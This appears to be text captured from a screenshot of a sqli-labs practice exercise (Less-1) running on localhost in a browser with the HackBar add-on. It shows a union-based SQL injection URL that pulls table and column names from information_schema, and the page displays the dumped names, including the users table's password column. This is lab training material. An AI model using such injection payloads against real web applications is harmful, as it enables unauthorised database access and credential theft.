 Welcome Dhakkan
Your Login name:emails,emails,referers,referers,referers,uagents,uagents,uagents,uagents,users,users,users
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
SQLI DUMB SERIES-1
2351.replace.favo.ddnddn.com
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,(select group_concat(table_name) from information_schema.columns where
table_schema='security'),(select group_concat(column_name) from information_schema.columns where table_name='users')--+
Split URL